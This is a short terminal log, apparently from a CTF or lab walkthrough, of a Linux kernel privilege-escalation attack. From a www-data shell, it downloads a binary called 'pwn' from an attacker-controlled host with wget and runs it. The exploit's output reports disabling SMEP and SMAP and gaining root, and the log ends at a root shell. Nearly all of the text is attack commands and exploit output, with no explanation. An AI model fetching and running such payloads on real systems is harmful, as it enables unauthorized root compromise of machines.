 www-data@ubuntu:/tmp$ wget http://192.168.234.129:8888/pwn
wget http://192.168.234.129:8888/pwn
--2025-07-02 09:02:35--  http://192.168.234.129:8888/pwn
Connecting to 192.168.234.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 934976 (913K) [application/octet-stream]
Saving to: 'pwn'
pwn                 100%[===================>] 913.06K  --.-KB
2025-07-02 09:02:35 (229 MB/s) - 'pwn' saved [934976/934976]
www-data@ubuntu:/tmp$ chmod +x pwn
chmod +x pwn
www-data@ubuntu:/tmp$ ./pwn
./pwn
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x402aab
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@ubuntu:/tmp# id